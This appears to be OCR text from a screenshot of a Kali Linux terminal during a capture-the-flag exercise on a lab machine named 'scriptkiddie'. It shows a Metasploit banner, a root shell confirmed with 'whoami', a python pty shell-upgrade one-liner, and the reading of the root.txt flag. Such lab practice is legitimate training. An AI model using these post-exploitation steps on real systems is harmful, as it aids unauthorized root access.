 _zsh_tmux_plugin_run
File Actions Edit View Help
Trash
File System
Home
https://metasploit.com
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > whoami
stty: 'standard input': Inappropriate ioctl for device
[*] exec: whoami
root
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > python3 -c 'import pty;pty.spawn("/bin/bash")'
stty: 'standard input': Inappropriate ioctl for device
[*] exec: python3 -c 'import pty;pty.spawn("/bin/bash")'
root@scriptkiddie:/home/pwn# cd /root
cd /root
root@scriptkiddie:~# ls
ls
root.txt snap
root@scriptkiddie:~# cat root.txt
cat root.txt
5502
root@scriptkiddie:~#
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 12:26:08 01-Mar-21 kali
_zsh_tmux_plugin_run 12:26 PM